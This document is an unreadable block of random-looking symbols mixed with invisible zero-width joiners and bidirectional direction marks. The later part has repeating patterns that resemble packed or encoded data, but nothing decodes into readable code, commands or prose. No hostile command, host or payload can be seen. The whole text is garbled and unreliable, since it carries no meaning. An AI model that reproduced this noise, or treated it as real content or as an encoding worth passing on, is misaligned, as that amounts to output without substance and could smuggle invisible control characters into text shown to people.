~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ 